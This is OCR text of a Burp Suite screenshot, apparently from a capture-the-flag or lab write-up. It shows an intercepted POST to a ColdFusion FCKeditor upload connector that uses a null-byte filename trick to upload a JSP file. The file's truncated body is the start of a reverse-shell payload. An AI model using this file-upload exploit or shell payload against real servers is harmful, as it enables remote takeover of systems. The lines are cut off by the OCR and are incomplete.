 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.11:8500
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/WKOMTR.jsp%00 HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_415_3231404144_428090368
5 Content-Length: 1586
6 Connection: close
7
8 --_Part_415_3231404144_42809
9 Content-Disposition: form-dat
10 Content-Type: application/x-j
11
12 <%@page import="java.lang.*"%
13 <%@page import="java.util.*"%
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector exten
19 {
20 InputStream vb;
21 OutputStream rl;
22
23 StreamConnector( InputStr
24 {
25 this.vb = vb;
26 this.rl = rl;
27 }
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection